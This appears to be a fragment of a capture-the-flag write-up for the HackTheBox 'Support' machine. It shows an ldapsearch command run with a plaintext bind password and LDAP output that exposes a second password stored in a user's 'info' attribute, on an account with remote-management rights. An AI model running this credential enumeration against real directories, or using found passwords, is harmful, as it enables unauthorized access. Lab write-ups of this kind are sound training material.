 → Support ldapsearch -H ldap://10.10.11.174 -D 'support\ldap' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b "CN=support,CN=Users,DC=support,DC=htb"
# extended LDIF
#
# LDAPv3
# base <CN=support,CN=Users,DC=support,DC=htb> with scope subtree
# filter: (objectclass=*)
# requesting: ALL
#
# support, Users, support.htb
dn: CN=support,CN=Users,DC=support,DC=htb
objectClass: top
objectClass: person
objectClass: organizationalPerson
objectClass: user
cn: support
c: US
l: Chapel Hill
st: NC
postalCode: 27514
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr
name: support
objectGUID:: CqM5MfoxMEWepIBTs5an8Q==
userAccountControl: 66048